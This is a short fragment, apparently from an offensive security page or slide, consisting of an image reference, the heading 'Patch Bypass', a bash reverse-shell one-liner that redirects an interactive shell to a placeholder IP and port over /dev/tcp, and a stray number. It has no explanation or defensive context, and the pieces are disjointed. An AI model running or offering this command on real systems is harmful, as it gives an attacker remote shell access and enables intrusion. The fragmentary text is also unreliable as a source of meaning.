 Patch Bypass
`bash -i >&
/dev/tcp/<ip>/<port> 0>&1`
69
 